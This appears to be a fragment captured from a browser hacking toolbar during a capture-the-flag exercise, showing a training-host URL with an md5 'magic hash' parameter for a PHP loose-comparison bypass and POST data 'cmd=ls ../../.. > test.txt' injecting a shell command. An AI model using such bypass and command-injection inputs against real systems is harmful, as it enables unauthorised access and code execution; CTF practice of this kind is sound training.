 Load URL
http://16c23f0b-0281-49b7-bf2a-69f9281d32c9.training.0rays.club:8001/?md5=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=ls ../../.. > test.txt